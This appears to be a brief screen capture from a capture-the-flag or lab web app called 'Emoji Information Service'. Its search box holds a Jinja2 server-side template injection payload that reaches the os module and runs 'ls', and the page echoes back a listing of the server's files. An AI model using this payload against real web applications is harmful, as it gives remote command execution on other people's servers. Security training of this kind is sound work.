 Emoji Information Service
{{config.__class__.__init__.__globals__['os'].popen('ls').read( Search
You entered an unknown emoji: __pycache__ app.py
requirements.txt serve.sh static supervisord.pid templates